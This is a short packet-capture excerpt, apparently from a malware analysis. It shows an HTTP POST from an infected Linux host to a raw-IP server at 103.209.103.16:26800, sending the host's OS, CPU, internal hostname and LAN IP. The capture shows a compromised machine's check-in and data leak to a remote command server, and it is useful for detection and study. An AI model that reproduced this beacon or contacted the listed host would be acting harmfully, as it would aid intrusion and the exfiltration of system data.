 Follow TCP Stream (tcp.stream eq 2)
Stream Content
POST /api/postip HTTP/1.1
Host: 103.209.103.16:26800
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: close
OS:linux.CPU:amd64.HX:1h.os-name:ip-172-31-20-197.lanip:172.31.20.197 .i0.01